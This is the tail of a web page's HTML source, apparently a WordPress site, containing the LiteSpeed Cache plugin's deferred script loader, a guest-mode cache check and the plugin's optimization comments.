litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/48b2e2660927fc37d967bfb3fe2ca89f.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 12:07:05 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 12:07:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/556f6ee06aeb2e296b95ac6ca9f016ff.css -->
<!-- QUIC.cloud UCSS in queue -->